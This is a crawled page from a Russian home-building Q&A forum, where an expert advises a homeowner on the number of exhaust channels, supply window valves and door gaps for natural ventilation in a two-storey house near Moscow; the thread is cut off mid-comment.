

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.builderclub.com/vopros-otvet/2739/raschet-ventilyacii-v-chastnom-dome-moskovskaya-obl
body_size: 17727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en"
      itemscope itemtype="http://schema.org/Question"
  >
  <head>
    <meta name=“robots” content=“index,follow”>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
            <title>Расчет вентиляции в частном доме, Московская обл | BuilderClub</title>
          <meta name="description" content="Добрый день, прошу рассчитать оптимальную схему вентиляции в доме из порорма 51 в Московской обл. Прилагаю схемы этажей и разрезы. На схемах отображены"
              itemprop="description"
            />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
    <meta name='yandex-verification' content='5083bae5965024d5' />
    <meta name="verify-v1" content="3qhtrAaF5MuUv9C141h86dyB6jdtSSM9jhMxe31BRs4=" />

              <meta itemprop="datePublished" content="2016-02-04" />
    

    <base href="http://www.builderclub.com/"/>
    <link rel="shortcut icon" href="http://www.builderclub.com/web/images/favicon.ico" type="image/x-icon" />

    <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'/>

    <link type="text/css" rel="stylesheet" media="screen" href="http://www.builderclub.com/web/css/common/zero.css,
common/messages.css,
common/ajax-popup2.css,
html-content.css,
buttons.css,
ezmark.css,
checkbox.css,
jquery.fancybox-1.3.4.css,
jquery.rating.css,
style.css"/>

    <!--[if lt IE 9]>
  		<link href="http://www.builderclub.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->

  	<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery-1.8.1.min.js,
jquery/jquery.ezmark.js,
common/ajax-popup2.js,
jquery/jquery.fancybox.pack.js,
jquery/jquery.rating.js,
project.js"></script>

<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.ru.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/icheck.js"></script>


<script type="text/javascript">
  var base_url = 'http://www.builderclub.com/';
  var isLoggedIn = 0;
  </script>


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter165713 = new Ya.Metrika({id:165713,
                      webvisor:true,
                      clickmap:true,
                      trackLinks:true,
                      accurateTrackBounce:true});
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/165713" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!-- /Yandex.Metrika counter -->
  
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-3807308-1', 'auto');
    ga('send', 'pageview');
  </script>


  </head>
  <body>
    <div id="wrapper">
      <div id="main">
        <div id="header">

  
  <div class="i-header-2">
    <div class="wrap">

      <div class="right-part">
        <table class="table-header-3" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
                              <span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="h-but orange-but cp">Зарегистрироваться</span>
                <div class="clear devider-h"></div>
                <span data-ajaxp-url="http://www.builderclub.com/login" class="cp blue-link">Войти</span>
                          </td>
          </tr>
        </table>
      </div>

      <div class="left-part">
        <div class="inner-b">

          <table class="table-header-2" cellpadding="0" cellspacing="0" border="0">
            <tr>
              <td class="td-1">
                                  <a class="logo-3" href="http://www.builderclub.com/">builderclub.com</a>
                                <h2 class="slogan-3">Помощник для каждого, кто<br/>строит или ремонтирует свой<br/>дом/квартиру.</h2>
              </td>
              <td class="td-2">
                <div class="search">
                  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.builderclub.com/find/','arrow':false,'bg':'#d6d6d6','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #1839233','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':1839233,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="1839233"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
                </div>
                <div class="inner-div">
                  <ul class="menu">
                    <li class="first def-1 def"><a href="http://www.builderclub.com/statyi">Статьи</a></li>
                    <li class="middle def-2 def active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
                    <li class="last def-3 def js-not-implemented"><a href="http://www.builderclub.com/magazin" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;">Магазин</a></li>
                  </ul>
                </div>
              </td>
            </tr>
          </table>

        </div>
        <div class="clear"></div>
      </div>

      <a class="mobile-logo" href="http://www.builderclub.com/">builderclub.com</a>

      <div class="mobile-menu-row">
        <a class="mob-link c js-menu-list">Список</a>
      </div>

      <div class="mobile-menu-row-2 js-mobile-menu-list">
        <ul class="menu-list-2">
          <li class="a "><a href="http://www.builderclub.com/statyi">Статьи</a></li>
          <li class="b  active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
          <li class="d js-not-implemented" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;"><a href="http://www.builderclub.com/magazin">Магазин</a></li>
          <li class="b "><a href="http://www.builderclub.com/find">Поиск по сайту</a></li>

          <li class="e"><span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="">Зарегистрироваться</span></li>
          <li class="f last"><span class="js-login-button" data-ajaxp-url="http://www.builderclub.com/login">Войти</span></li>

        </ul>
      </div>

      <script type="text/javascript">
        $(document).ready(function() {
          $('.js-menu-list').toggle(function() {
            $(this).addClass('active');
            $('.js-mobile-menu-list').show();
          }, function() {
            $('.js-mobile-menu-list').hide();
            $(this).removeClass('active');
          });
        })
      </script>

      <div class="clear"></div>

    </div>
  </div>

    <div class="i-header-1">
    <div class="banner-top cp" style="height: auto;">
      <div style="display: inline-block; height: 90px; width: 728px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC TOP (undermenu) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="3220034180"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>
  </div>

</div><!-- #header -->        <div id="center" class="wrap">
          <div class="right-part">
              
  <div class="def-box adv-box">
  <span class="box-shadow"></span>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC справа 300х250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="5535696985"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="kick-it"></div>

    <div class="def-box">
    <span class="box-shadow"></span>
    <div class="def-header">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td>
            <span class="h-text">Последние заданные вопросы</span>
          </td>
        </tr>
      </table>
    </div>
    <div class="in">
      <ul class="def-list">
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3043/utepleniye-ventkanala-iznutri-pomeshcheniya">Утепление вентканала изнутри помещения </a>
            <p class="inf">Задан 8 лет назад. 15 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3019/ventilyaciya-v-odnoetazhnom-dome">Вентиляция в одноэтажном доме.</a>
            <p class="inf">Задан 8 лет назад. 6 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3017/ventilyaciya-i-kanalizaciya-odnoetazhnogo-doma">Вентиляция и канализация одноэтажного дома.</a>
            <p class="inf">Задан 8 лет назад. 3 ответа</p>
          </li>
              </ul>
    </div>
  </div>

  <div class="kick-it"></div>
  <div class="js-add-question-block-scroll-max"></div>
<div class="def-box js-add-question-block">
  <span class="box-shadow"></span>
  <div class="def-header">
    <table cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td>
          <span class="h-text">
            Есть вопрос по Вентиляции?<br/><br/>
            Задайте его специалистам<br/>
            нашего портала!
          </span>
        </td>
      </tr>
    </table>
  </div>
  <div class="in html-content">
          <p>Только профессионалы отвечают на ваши вопросы!</p>
<p>После ответа можно продолжить общение со специалистом.</p>
<p>За последний месяц задано&nbsp;<strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 вопросов</a></strong></strong> и оставлено к ним <strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 комментариев</a></strong></strong>.</p>        <div class="tac">
      <a href="http://www.builderclub.com/vopros-otvet" class="def-but orange-but js-ask-question">Задать вопрос</a>    </div>
    <p class="hint">
      ** чтобы задать вопрос необходимо оплатить платную подписку
    </p>
  </div>
</div>
          </div>

          <div class="left-part">
            <div class="inner-b">
              <div class="def-box pad-box aq-box">

  
  <div class="breadcrumbs">
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" class="crumb" href="http://www.builderclub.com/"><span itemprop="title">Главная</span></a></span>
  <span class="slash">&gt;</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet"><span itemprop="title">Вопрос - Ответ</span></a></span>
  <span class="slash">&gt;</span>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/inzhenernye-sistemy"><span itemprop="title">Инженерные системы</span></a></span>
      <span class="slash">&gt;</span>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/inzhenernye-sistemy/ventilyatsiya"><span itemprop="title">Вентиляция</span></a></span>
    <span class="slash">&gt;</span>
    <span class="crumb active">Расчет вентиляции в частном доме, Московская обл</span>
  </div>
  <div class="view-item">

    <h1 class="item-theme" itemprop="headline">Расчет вентиляции в частном доме, Московская обл</h1>
    <p class="author-wrap author-wrap-qa">
      <i>Вопрос задал:</i>
      <span class="author">
        <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                      <span itemprop="name">vasily.leksin</span>
                  </span>
                      </span>
    </p>

      <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 17;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>

    <div class="html-content"  itemprop="text">
      <p>Добрый день, прошу рассчитать оптимальную схему вентиляции в доме из порорма 51 в Московской обл. Прилагаю схемы этажей и разрезы. На схемах отображены вентканалы, как они предложены архитектром, но мы готовы это пересмотреть. Коробка дома уже построена, местоположение выхода вент. каналов через крышу желательно не менять (хотя дырки в крыше еще не делали). Просьба произвести максимально полный расчет по воздухообмену и оптимальной системе вентилфции в доме. В доме будут круглогодично проживать 4 человека (семья), 2-е детей. Место расположения дома достаточно ветренное, ветер дует с юго-запада обычно, 2-5- м/с. Высота потолков 2.7 м на обоих этажах. Второй этаж полуманчардный, со скосами (см. разрез). Окна будут пластиковые. Приток планировали через клапаны в окнах. Схему вентиляции планировали естественную, но готовы пересмотреть.</p>
<p>Все чертежи в формате pdf здесь:</p>
<p>https://www.dropbox.com/sh/2fvwzc0syscahgl/AADTvyvNUyC2xffM8NqMzIc3a?dl=0</p>
<p>Фото дома во вложении.<a class="js-fancybox-image" href="http://www.builderclub.com/web/images/uploads/2015-11-15_15.55_.49_.jpg"><img src="http://www.builderclub.com/web/images/uploads/2015-11-15_15.55_.49_.jpg" alt="" /></a></p>
<p>Спасибо!</p>    </div>

    
    
    
  </div>

  <div class="comment-box" id="comments">

          <h2 class="title-to-top">
      <span class="t-1">Комментарии</span>
      <span class="top-link js-go-to-top"></span>
      <span itemprop="answercount" content="0"></span>
      <span itemprop="commentCount" content="28"></span>
    </h2>
  
  
  
    <ul class="comment-list">
                      <li class="item" style="padding-left: 0%" id="commentid_38105">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>Уточните, пожалуйста, такие моменты:</p>
<ul>
<li>Пол первого этажа утеплен, если да, то как (чем и толщина).</li>
<li>Крыша утеплена,&nbsp;если да, то как (чем и толщина).</li>
<li>Я правильно понимаю, что Вы во всех окнах планируете клапаны, встроенные к конструкцию окна, так?</li>
</ul>
<p>Вопросы по утеплению не связаны напрямую с вентиляцией, но это смежные важные вопросы.&nbsp;</p>
<p>У меня для расчета есть вся информация, я до завтра посчитаю, выложу завтра результаты. А Вы пока уточните, то что я спрашиваю.</p>
<p>Спасибо!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38107">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p></p>
<p>Уточнения:</p>
<p>1. Пол первого этажа будет утеплен ЭПП 100мм; в гостиной, кухне, с/у и частично в прихожей теплый пол. Пирог пола во вложении.</p>
<p>2. Крыша утеплена минватой 200мм, схема во вложении</p>
<p>3. На счет клапанов вопрос открытый. Если для хорошей вентиляции это будет необходимо, то да, будем делать во всех окнвх. Так вообще у нас бюджетный вариант стройки, лишних денег, конечно, платить не хотим, но не в ущерб плохому микроклимату в доме...</p>
<p><a class="js-fancybox-image" href="http://www.builderclub.com/web/images/uploads/pol.jpg"><img src="http://www.builderclub.com/web/images/uploads/pol.jpg" /></a></p>
<p></p>
<p><a class="js-fancybox-image" href="http://www.builderclub.com/web/images/uploads/krysha1.jpg"><img src="http://www.builderclub.com/web/images/uploads/krysha1.jpg" /></a></p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38108">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Все отлично по утеплению. Просто я обязательно проверяю перед рекомендациями по вентиляции, потому что в неутепленном (или плохо утепленном) доме с вентиляцией, выполненной по нормам очень некомфортно.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38109">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Завтра выложу по вентиляции результаты.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38111">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Спасибо, очень ждем!</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_38124">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Добрый день.</p>
<p>Смотрите, что получается. Опишу, что нужно (исходя из расчета).</p>
<p>Для котельной нужен свой канал, больше ничего на этот канал не вешается, только котельная. Одного канала из тех, что у Вас есть, 150 мм, - достаточно.</p>
<p>Теперь первый этаж. Для воздухообмена нужно:</p>
<ul>
<li>канал для вытяжки над плитой</li>
<li>канал для кухни</li>
<li>канал санузла</li>
</ul>
<p>В принципе, этого достаточно по сечениям каналов и нужному воздухообмену. Но, у Вас все каналы сгруппированы в одну группу. Это красиво, но получаются длинные горизонтальные участки из кухни в каналы. Это снижает эффективность. Я думаю, что именно поэтому (чтобы скомпенсировать) у Вас еще один канал задействован на первый этаж, из помещения 1 вытягивается воздух этим каналом.</p>
<p>На втором этаже нужно сделать из санузла вытяжки в два отдельных канала, больше на эти каналы ничего не вешается, только санузел второго этажа. Одного только канала сечением 150 мм мало на второй этаж.&nbsp;</p>
<p>Итого. Получается 7 штук каналов. Перечислю еще раз.</p>
<ul>
<li>котельная;</li>
<li>кухня просто;</li>
<li>кухня над плитой;</li>
<li>санузел первый этаж;</li>
<li>помещение 1 (из него горизонтальный участок в канал);</li>
<li>санузел второй этаж (2 канала).</li>
</ul>
<p>Сечение, которое написано сейчас в проекте (150 мм) подходит.</p>
<p>Это все посчитана естественная вытяжка.</p>
<p>По притоку. Обязательно окно с открыванием в котельной, чтобы можно было держать его в режиме проветривания.</p>
<p>Окна с клапанами хорошо бы поставить в таких помещениях:</p>
<ul>
<li>кабинет,</li>
<li>гостиная (одно с клапаном);</li>
<li>кухня;</li>
<li>детские (второй этаж) по одному окну с клапаном, в каждой детской;</li>
<li>спальня второго этажа.</li>
</ul>
<p>В Вашем случае (когда каналы собраны в одной группе) очень важно соблюдать несложное правило, без которого не будет вентиляции в доме вообще. Все абсолютно двери в доме (кроме двери в котельную) должны быть негерметичные. Это касается и санузлов, - всего. Или двери приоткрыты (всегда), или под дверью зазор 5см или больше, или вентотверстия, решетки. Воздух должен зайти в клапаны окон (или сами окна), протянуться свободно по всем помещениям, дойти до помещений с вытяжками и вытянуться. Если где-то закрыто, то процесс нарушается.</p>
<p>Спрашивайте!</p>
<p></p>
<p></p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38142">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Добрый день, спасибо за ответ. Остались такие вопросы:</p>
<p>1. Вы предлагаете сделать 7 вент. каналов. Еще у нас будут 2 или 3 дымохода (на газовый котел, газовый водонагреватель и на резервный твердотопливный котел, если решим делать). Получается каналов слишком много- не останется прохода на 2м этаже. Можно ли сократить количество каналов путем введения принудительной вытяжной вентиляции, например, в санузлах?</p>
<p>2. Вы ничего не сказали на счет сауны. В текущей схеме вытяжка из сауны объединена с вытяжкой из помещения 1(прихожая). Это нормально? Или нужен отдельный вентканал на сауну? Кстати, на счет глубокого смысла вытяжки из прихожей я сомневаюсь, его сделали из соображений проветривания только помещения 1, вроде.</p>
<p>3. Вы говорите, что зазор под всеми дверями должен быть &gt;= 5 см, не создадут ли такие большие зазоры плохую звукоизоляцию?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 8.44156%" id="commentid_38143">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="vasily.leksin"/>
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">vasily.leksin</span></span>
                                <div class="text html-content" itemprop="text"><p>Еще вопрос - обязательно ли нужна вытяжка над плитой? Или можно от нее отказаться и тем самым еще сократить один вентканал?</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 16.88312%" id="commentid_38145">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">9 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>Здравствуйте!</p>
<p>Я по частям отвечу.&nbsp;</p>
<p>В сауне я бы делала свой канал и ни с чем его не совмещала.&nbsp;</p>
<p>Насчет проветривания прихожей, да, это не критично.</p>
<p>По вытяжке над плитой. Мое мнение, не нужно от нее отказываться. Потому что получается так: на плите готовят, запахи уходят в вытяжку над плитой. Если ее нет, то весь этот воздух будет стремиться в ближайшую вытяжку. Это вытяжка кухни. И, вместо того, чтобы сразу вытянуться (над плитой) воздух с запахами будет "гулять" по помещению, до вытягивания в другую вытяжку. Это приводит к тому, что запахов кухонных больше, и поверхности вокруг вытяжки кухни пачкаются быстрее.&nbsp;</p>
<p>По зазору под дверьми. Тут, понимаете, компромисс :). Так со многими вопросами в доме происходит. Выбирать надо, или идеальная звукоиизоляция (дверь герметична), но при этом окна в комнате мокрые и душно. Или не идеальная звукоизоляция и рабочая вентиляция. Если и то, и то хочется, то нужно делать каждую комнату со своей системой притока-вытяжки, а это дорого и сложно. Если в комнате работает приточно-вытяжная установка, то можно делать герметичную дверь. У Вас сейчас пример такой комнаты,- это котельная. Там свой приток через окно и своя вытяжка, и герметичная дверь. Но делать так в комнатах очень сложно.</p>
<p>Я должна пересчитать сечения и количество вентканалов на механическую вытяжку. Или сегодня выложу (ближе к вечеру) или завтра с утра. Я еще посмотрю, может есть смысл увеличить сечения, и тогда убрать лишние каналы.</p>
<p>У Вас, понимаете, из соображений красоты снесены все трубы в одно место, это накладывает свои неудобства. Вот и получается, что ряд труб такой, что уже пройти нельзя :). Обычно две группы каналов делают все таки.</p></div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

                      <span class="first"></span>
          
        </li>
                      <li class="item" style="padding-left: 25.32468%" id="commentid_38146">
